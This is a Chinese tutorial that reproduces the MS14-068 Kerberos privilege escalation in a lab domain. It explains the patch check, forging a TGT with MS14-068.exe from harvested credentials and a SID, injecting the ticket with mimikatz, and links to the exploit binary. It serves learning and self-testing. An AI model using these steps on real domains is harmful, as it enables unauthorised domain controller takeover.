[内网渗透]MS14-068复现(CVE-2014-6324)

0x01 简介

在做域渗透测试时,当我们拿到了一个普通域成员的账号后,想继续对该域进行渗透,拿到域控服务器权限。如果域控服务器存在MS14_068漏洞,并且未打补丁,那么我们就可以利用MS14_068快速获得域控服务器权限。



MS14-068编号CVE-2014-6324,补丁为3011780,如果自检可在域控制器上使用命令检测。

systeminfo |find "3011780"

如下,为空说明该服务器存在MS14-068漏洞。



0x02 环境拓扑图

域用户hack在域成员主机A上登录过,域成员主机A的管理员通过mimikatz得到了域用户hack的用户名,密码,SID等值,而且域控存在MS14-068漏洞,现在域成员主机A想通过MS14-068漏洞访问域控。

0x03 复现流程



以下命令将生成 TGT_hack@xie.com.ccache 票据

#MS14-068.exe -u 域用户@xie.com -p 域用户密码 -s 域用户SID只 -d 域控ip

MS14-068.exe -u hack@xie.com -p h123456. -s S-1-5-21-2189311154-2766837956-1982445477-1110 -d 192.168.10.14



在mimikatz中导入票据:

kerberos::ptc 票据路径

验证是否成功:

注:注入票据时,机器不能是03或xp,因为mimikatz不支持这两个机器注入

MS14-068.exe来源:https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

0x04 参考链接

----------------------------------------------------------------------------

作者:肖洋肖恩、

----------------------------------------------------------------------------

文中可能会存在纰漏,若发现请联系与我。

本文所有代码仅可用于站长自我检测与学习,如用于非法攻击一切后果自负。